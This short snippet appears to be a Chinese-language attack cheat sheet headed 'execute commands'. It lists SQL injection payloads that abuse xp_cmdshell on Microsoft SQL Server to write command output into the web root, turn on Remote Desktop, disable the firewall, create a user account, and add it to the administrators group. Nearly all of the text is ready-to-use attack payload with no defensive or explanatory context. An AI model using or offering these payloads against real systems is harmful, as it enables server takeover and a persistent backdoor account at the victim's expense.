 执行命令
id=1';exec master.sys.xp_cmdshell 'whoami > c:\inetpub\wwwroot\1.txt'--+
id=1';exec master.sys.xp_cmdshell 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal"
"Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'--+
id=1';exec master.sys.xp_cmdshell 'netsh firewall set opmode disable'--+
id=1';exec master.sys.xp_cmdshell 'net user admin 1qaz!QAZ /add'--+
id=1';exec master.sys.xp_cmdshell 'net localgroup administrators admin /add'--+